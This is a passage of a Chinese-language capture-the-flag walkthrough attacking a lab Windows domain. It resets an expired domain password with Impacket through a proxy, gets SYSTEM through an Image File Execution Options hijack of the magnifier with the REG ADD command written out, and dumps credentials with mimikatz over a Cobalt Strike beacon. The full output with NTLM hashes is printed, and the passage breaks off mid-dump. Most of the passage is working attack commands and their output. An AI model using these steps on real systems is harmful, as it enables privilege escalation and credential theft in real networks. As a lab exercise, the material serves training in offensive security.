SMB         172.22.8.46     445    WIN2016          [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
发现他说密码已经过期和失效
然后利用这个脚本修改smbpasswd的密码
https://github.com/Lex-Case/Impacket/blob/master/examples/smbpasswd.py
┌──(root㉿kali)-[/home/kali]
└─# proxychains python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'Admin123$%'

[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

===============================================================================
  Warning: This functionality will be deprecated in the next Impacket version
===============================================================================

[proxychains] Strict chain  ...  38.55.99.185:1123  ...  172.22.8.15:445  ...  OK
[!] Password is expired, trying to bind with a null session.
[proxychains] Strict chain  ...  38.55.99.185:1123  ...  172.22.8.15:445  ...  OK
[*] Password was changed successfully.
发现回显成功,说明密码已经修改好了,然后我们可以在物理机上尝试rdp登录上去
注意这里因为是域内用户,所以用户名前要加上域名
这里需要设置proxifier代理才能连接内网(这个自己去了解)
也是成功连上了
根据提示说的镜像劫持,查看注册表的Image File Execution Options
PS C:\Users\Aldrich> Get-Acl -path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" | f
l *


PSPath                  : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentV
                          ersion\Image File Execution Options
PSParentPath            : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentV
                          ersion
PSChildName             : Image File Execution Options
PSDrive                 : HKLM
PSProvider              : Microsoft.PowerShell.Core\Registry
CentralAccessPolicyId   :
CentralAccessPolicyName :
Path                    : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentV
                          ersion\Image File Execution Options
Owner                   : NT AUTHORITY\SYSTEM
Group                   : NT AUTHORITY\SYSTEM
Access                  : {System.Security.AccessControl.RegistryAccessRule, System.Security.AccessControl.RegistryAcce
                          ssRule, System.Security.AccessControl.RegistryAccessRule, System.Security.AccessControl.Regis
                          tryAccessRule...}
Sddl                    : O:SYG:SYD:PAI(A;CIIO;KA;;;CO)(A;CI;CCDCLCSWRPRC;;;AU)(A;CI;KA;;;SY)(A;CI;KA;;;BA)(A;CI;KR;;;B
                          U)(A;CI;KR;;;AC)
AccessToString          : CREATOR OWNER Allow  FullControl
                          NT AUTHORITY\Authenticated Users Allow  SetValue, CreateSubKey, ReadKey
                          NT AUTHORITY\SYSTEM Allow  FullControl
                          BUILTIN\Administrators Allow  FullControl
                          BUILTIN\Users Allow  ReadKey
                          APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES Allow  ReadKey
AuditToString           :
AccessRightType         : System.Security.AccessControl.RegistryRights
AccessRuleType          : System.Security.AccessControl.RegistryAccessRule
AuditRuleType           : System.Security.AccessControl.RegistryAuditRule
AreAccessRulesProtected : True
AreAuditRulesProtected  : False
AreAccessRulesCanonical : True
AreAuditRulesCanonical  : True
AccessToString          : CREATOR OWNER Allow  FullControl
                          NT AUTHORITY\Authenticated Users Allow  SetValue, CreateSubKey, ReadKey
                          NT AUTHORITY\SYSTEM Allow  FullControl
注意到这里有一个在这个用户组下允许设置值,创建值和阅读值
即Authenticated Users
而这里大佬给出了解释
Authenticated Users 的成员
包括:
所有域用户(Domain Users)。
所有本地用户(Local Users)。
所有通过身份验证的计算机账户(Computer Accounts)。
不包括:
匿名用户(Anonymous)。
Guest 账户(除非启用了 Guest 账户并进行了身份验证)。
所以我们拥有这些权限,可以进行放大镜提权
通过修改注册表,把cmd.exe绑定到放大镜那里(注意这里的cmd.exe)
PS C:\Users\Aldrich> REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\magnify.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"
操作成功完成。
注意!我们还需要上线cs(beacon复制粘贴进目标机器即可)
对了,在这里有小可爱会发问了,都rdp连接上去了,为什么我们不能直接在用户端的cmd中直接运行我们的cs后门来上线cs,而偏偏要通过放大镜绑定cmd之后,锁定用户退到登录界面进行上线cs呢?
在这里我自己尝试过,你登录进去之后上线cs,只拿到了用户权限
而通过放大镜提取,再上线cs,你会得到system权限
然后锁定用户之后推出到系统登录页面,点击右下角的放大镜
[11/01 18:45:30] beacon> shell type C:\Users\Administrator\flag\flag02.txt
[11/01 18:45:30] [*] Tasked beacon to run: type C:\Users\Administrator\flag\flag02.txt
[11/01 18:45:31] [+] host called home, sent: 74 bytes
[11/01 18:45:31] [+] received output:
   . .    .       . .       . .       .      .       . .       . .       . .    .
.+'|=|`+.=|`+. .+'|=|`+. .+'|=|`+. .+'|      |`+. .+'|=|`+. .+'|=|`+. .+'|=|`+.=|`+.
|.+' |  | `+.| |  | `+.| |  | `+.| |  |      |  | |  | `+.| |  | `+ | |.+' |  | `+.|
     |  |      |  | .    |  |      |  |      |  | |  |=|`.  |  |  | |      |  |
     |  |      `+.|=|`+. |  |      |  |      |  | |  | `.|  |  |  | |      |  |
     |  |      .    |  | |  |    . |  |    . |  | |  |    . |  |  | |      |  |
     |  |      |`+. |  | |  | .+'| |  | .+'| |  | |  | .+'| |  |  | |      |  |
     |.+'      `+.|=|.+' `+.|=|.+' `+.|=|.+' |.+' `+.|=|.+' `+.|  |.|      |.+'


flag02: flag{b06699e2-856b-4f94-8c87-4fee27c3bf47}
拿到flag2
flag3
查看当前的域管理员
[11/01 18:46:53] beacon> shell net group "domain admins" /domain
[11/01 18:46:53] [*] Tasked beacon to run: net group "domain admins" /domain
[11/01 18:46:54] [+] host called home, sent: 64 bytes
[11/01 18:46:54] [+] received output:
这项请求将在域 xiaorang.lab 的域控制器处理。

组名     Domain Admins
注释     指定的域管理员

成员

-------------------------------------------------------------------------------
Administrator            WIN2016$
命令成功完成。
发现我们拿flag2的这台机器就是域内管理员
那我们需要抓取这个管理员的hash。用这机器的hash连接到域控上
[11/01 18:48:54] beacon> logonpasswords
[11/01 18:48:54] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[11/01 18:48:54] [+] host called home, sent: 297480 bytes
[11/01 18:48:55] [+] host called home, sent: 114 bytes
[11/01 18:48:55] [+] received output:

Authentication Id : 0 ; 24663096 (00000000:01785438)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2025/11/1 18:22:30
SID               : S-1-5-90-0-2
	msv :
	 [00000003] Primary
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * NTLM     : 217850c87ae3a76d998d8c85ad02e0dc
	 * SHA1     : bfdd1f04aec108e73f0b86ba1174d4ca878b755e
	tspkg :
	wdigest :
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * Password : (null)
	kerberos :
	 * Username : WIN2016$
	 * Domain   : xiaorang.lab
	 * Password : f9 e6 1d d5 24 6d 09 e8 0a 2f 09 43 b2 b2 0d d1 c6 a9 c4 a1 43 8e d0 e6 f2 3a 63 6c c6 73 71 39 cc a4 34 0e 6d 60 e5 5d 30 6f 37 9e 56 f9 73 b6 12 02 da a8 0c 54 5b 44 58 7d b1 3c 1b b5 e6 30 9d 1e f6 6a ff c4 d1 ff 53 e0 30 5d c2 6e fc bf 6b a3 99 72 a2 4c 9a a8 73 9f 03 03 6e 2a f2 64 22 05 a6 ea d5 d8 e9 25 3b 55 7c 4e 5e 64 cb bb 84 62 a6 d9 7a ba 64 db c7 b6 72 82 98 8b 90 56 8e 79 ca 82 82 79 a9 fa ef 4c dd 28 ef eb 2c e8 fc 12 f0 27 64 09 69 b1 25 bc bf e2 b8 05 ac 70 2d a0 fe 85 0e 31 b1 e3 09 89 9b 4c b2 b9 63 57 c4 15 9b 68 34 a0 48 3d 9d 68 f7 c8 91 a7 0f b1 d5 39 28 da 26 68 a1 5c 4c 4b c1 af a0 a7 25 15 9f e6 9f fc b0 63 e7 8d 2d be 35 3a 2e 5b 33 2b 19 16 18 40 bc 70 30 d4 5b fa 81 fa 42 01 69 36
	ssp :
	credman :

Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN2016$
Domain            : XIAORANG
Logon Server      : (null)
Logon Time        : 2025/11/1 15:31:05
SID               : S-1-5-20
	msv :
	 [00000003] Primary
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * NTLM     : 217850c87ae3a76d998d8c85ad02e0dc
	 * SHA1     : bfdd1f04aec108e73f0b86ba1174d4ca878b755e
	tspkg :
	wdigest :
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * Password : (null)
	kerberos :
	 * Username : win2016$
	 * Domain   : XIAORANG.LAB
	 * Password : f9 e6 1d d5 24 6d 09 e8 0a 2f 09 43 b2 b2 0d d1 c6 a9 c4 a1 43 8e d0 e6 f2 3a 63 6c c6 73 71 39 cc a4 34 0e 6d 60 e5 5d 30 6f 37 9e 56 f9 73 b6 12 02 da a8 0c 54 5b 44 58 7d b1 3c 1b b5 e6 30 9d 1e f6 6a ff c4 d1 ff 53 e0 30 5d c2 6e fc bf 6b a3 99 72 a2 4c 9a a8 73 9f 03 03 6e 2a f2 64 22 05 a6 ea d5 d8 e9 25 3b 55 7c 4e 5e 64 cb bb 84 62 a6 d9 7a ba 64 db c7 b6 72 82 98 8b 90 56 8e 79 ca 82 82 79 a9 fa ef 4c dd 28 ef eb 2c e8 fc 12 f0 27 64 09 69 b1 25 bc bf e2 b8 05 ac 70 2d a0 fe 85 0e 31 b1 e3 09 89 9b 4c b2 b9 63 57 c4 15 9b 68 34 a0 48 3d 9d 68 f7 c8 91 a7 0f b1 d5 39 28 da 26 68 a1 5c 4c 4b c1 af a0 a7 25 15 9f e6 9f fc b0 63 e7 8d 2d be 35 3a 2e 5b 33 2b 19 16 18 40 bc 70 30 d4 5b fa 81 fa 42 01 69 36
	ssp :
	credman :

Authentication Id : 0 ; 24686203 (00000000:0178ae7b)
Session           : RemoteInteractive from 2
User Name         : Aldrich
Domain            : XIAORANG
Logon Server      : DC01
Logon Time        : 2025/11/1 18:22:31
SID               : S-1-5-21-3289074908-3315245560-3429321632-1105
	msv :
	 [00000003] Primary
	 * Username : Aldrich
	 * Domain   : XIAORANG
	 * NTLM     : 35baccd9e3aef26ca2457cebe0f3fb17
	 * SHA1     : 16b45b7ca7397dc25f7d12080104c6d31d5999cc
	 * DPAPI    : e3e9811841bdf2bd91d303d9b6c45aea
	tspkg :
	wdigest :
	 * Username : Aldrich
	 * Domain   : XIAORANG
	 * Password : (null)
	kerberos :
	 * Username : Aldrich
	 * Domain   : XIAORANG.LAB
	 * Password : (null)
	ssp :
	credman :

Authentication Id : 0 ; 24663123 (00000000:01785453)
Session           : Interactive from 2
User Name         : DWM-2
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2025/11/1 18:22:30
SID               : S-1-5-90-0-2
	msv :
	 [00000003] Primary
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * NTLM     : 217850c87ae3a76d998d8c85ad02e0dc
	 * SHA1     : bfdd1f04aec108e73f0b86ba1174d4ca878b755e
	tspkg :
	wdigest :
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * Password : (null)
	kerberos :
	 * Username : WIN2016$
	 * Domain   : xiaorang.lab
	 * Password : f9 e6 1d d5 24 6d 09 e8 0a 2f 09 43 b2 b2 0d d1 c6 a9 c4 a1 43 8e d0 e6 f2 3a 63 6c c6 73 71 39 cc a4 34 0e 6d 60 e5 5d 30 6f 37 9e 56 f9 73 b6 12 02 da a8 0c 54 5b 44 58 7d b1 3c 1b b5 e6 30 9d 1e f6 6a ff c4 d1 ff 53 e0 30 5d c2 6e fc bf 6b a3 99 72 a2 4c 9a a8 73 9f 03 03 6e 2a f2 64 22 05 a6 ea d5 d8 e9 25 3b 55 7c 4e 5e 64 cb bb 84 62 a6 d9 7a ba 64 db c7 b6 72 82 98 8b 90 56 8e 79 ca 82 82 79 a9 fa ef 4c dd 28 ef eb 2c e8 fc 12 f0 27 64 09 69 b1 25 bc bf e2 b8 05 ac 70 2d a0 fe 85 0e 31 b1 e3 09 89 9b 4c b2 b9 63 57 c4 15 9b 68 34 a0 48 3d 9d 68 f7 c8 91 a7 0f b1 d5 39 28 da 26 68 a1 5c 4c 4b c1 af a0 a7 25 15 9f e6 9f fc b0 63 e7 8d 2d be 35 3a 2e 5b 33 2b 19 16 18 40 bc 70 30 d4 5b fa 81 fa 42 01 69 36
	ssp :
	credman :

Authentication Id : 0 ; 17705683 (00000000:010e2ad3)
Session           : Service from 0
User Name         : DefaultAppPool
Domain            : IIS APPPOOL
Logon Server      : (null)
Logon Time        : 2025/11/1 17:02:10
SID               : S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
	msv :
	 [00000003] Primary
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * NTLM     : 217850c87ae3a76d998d8c85ad02e0dc
	 * SHA1     : bfdd1f04aec108e73f0b86ba1174d4ca878b755e
	tspkg :
	wdigest :
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * Password : (null)
	kerberos :
	 * Username : WIN2016$
	 * Domain   : xiaorang.lab
	 * Password : f9 e6 1d d5 24 6d 09 e8 0a 2f 09 43 b2 b2 0d d1 c6 a9 c4 a1 43 8e d0 e6 f2 3a 63 6c c6 73 71 39 cc a4 34 0e 6d 60 e5 5d 30 6f 37 9e 56 f9 73 b6 12 02 da a8 0c 54 5b 44 58 7d b1 3c 1b b5 e6 30 9d 1e f6 6a ff c4 d1 ff 53 e0 30 5d c2 6e fc bf 6b a3 99 72 a2 4c 9a a8 73 9f 03 03 6e 2a f2 64 22 05 a6 ea d5 d8 e9 25 3b 55 7c 4e 5e 64 cb bb 84 62 a6 d9 7a ba 64 db c7 b6 72 82 98 8b 90 56 8e 79 ca 82 82 79 a9 fa ef 4c dd 28 ef eb 2c e8 fc 12 f0 27 64 09 69 b1 25 bc bf e2 b8 05 ac 70 2d a0 fe 85 0e 31 b1 e3 09 89 9b 4c b2 b9 63 57 c4 15 9b 68 34 a0 48 3d 9d 68 f7 c8 91 a7 0f b1 d5 39 28 da 26 68 a1 5c 4c 4b c1 af a0 a7 25 15 9f e6 9f fc b0 63 e7 8d 2d be 35 3a 2e 5b 33 2b 19 16 18 40 bc 70 30 d4 5b fa 81 fa 42 01 69 36
	ssp :
	credman :

Authentication Id : 0 ; 995 (00000000:000003e3)
Session           : Service from 0
User Name         : IUSR
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2025/11/1 15:31:09
SID               : S-1-5-17
	msv :
	tspkg :
	wdigest :
	 * Username : (null)
	 * Domain   : (null)
	 * Password : (null)
	kerberos :
	ssp :
	credman :

Authentication Id : 0 ; 56946 (00000000:0000de72)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2025/11/1 15:31:06
SID               : S-1-5-90-0-1
	msv :
	 [00000003] Primary
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * NTLM     : 4ba974f170ab0fe1a8a1eb0ed8f6fe1a
	 * SHA1     : e06238ecefc14d675f762b08a456770dc000f763
	tspkg :
	wdigest :
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * Password : (null)
	kerberos :
	 * Username : WIN2016$
	 * Domain   : xiaorang.lab
	 * Password : 9e ae c4 7a ed ee 91 74 a5 59 61 a5 00 2c c5 00 60 3b 87 48 d0 17 48 cf df 7b 14 af 9a 99 22 b5 94 ba 0a 1e f0 6e f0 25 b1 e2 a2 62 fb b8 68 93 42 64 08 b7 f6 2e f7 cf ae a3 7a 94 9d 32 24 1a b1 6b 87 6c 5e f1 d3 89 c6 c4 8b d3 bd 05 9c b0 e1 85 d4 2c 03 56 5f af 09 15 12 10 df 74 e7 4c d3 65 55 d8 ab bd b4 71 5c 8c a7 bd 14 60 8b 44 b5 d8 d8 61 23 f1 4f 4d 8e a0 dc ac 8a 60 15 0d f7 9f a1 85 98 c4 cf 34 ec ee ea c5 b9 5b 42 8b 97 cc 4d ed 1f db 8c b4 45 06 ce 40 fc 81 96 ac c3 61 e5 e9 42 90 69 f3 b2 85 fa 80 59 e2 8b a5 f6 70 5d 1a bd 5f b1 85 6b ae b0 16 42 29 2c 99 57 fb 49 ea e3 29 49 56 55 6c 9a 2b ee 13 77 fe d7 a3 51 b8 01 ec bb 60 22 b8 7c 2f f5 6b 0f 6b 87 36 76 45 81 7e e3 71 0a a8 ca 2a a3 a6 05 64
	ssp :
	credman :

Authentication Id : 0 ; 997 (00000000:000003e5)
Session           : Service from 0
User Name         : LOCAL SERVICE
Domain            : NT AUTHORITY
Logon Server      : (null)
Logon Time        : 2025/11/1 15:31:06
SID               : S-1-5-19
	msv :
	tspkg :
	wdigest :
	 * Username : (null)
	 * Domain   : (null)
	 * Password : (null)
	kerberos :
	 * Username : (null)
	 * Domain   : (null)
	 * Password : (null)
	ssp :
	credman :

Authentication Id : 0 ; 55412 (00000000:0000d874)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2025/11/1 15:31:06
SID               : S-1-5-90-0-1
	msv :
	 [00000003] Primary
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * NTLM     : 217850c87ae3a76d998d8c85ad02e0dc
	 * SHA1     : bfdd1f04aec108e73f0b86ba1174d4ca878b755e
	tspkg :
	wdigest :
	 * Username : WIN2016$
	 * Domain   : XIAORANG
	 * Password : (null)
	kerberos :
	 * Username : WIN2016$
	 * Domain   : xiaorang.lab
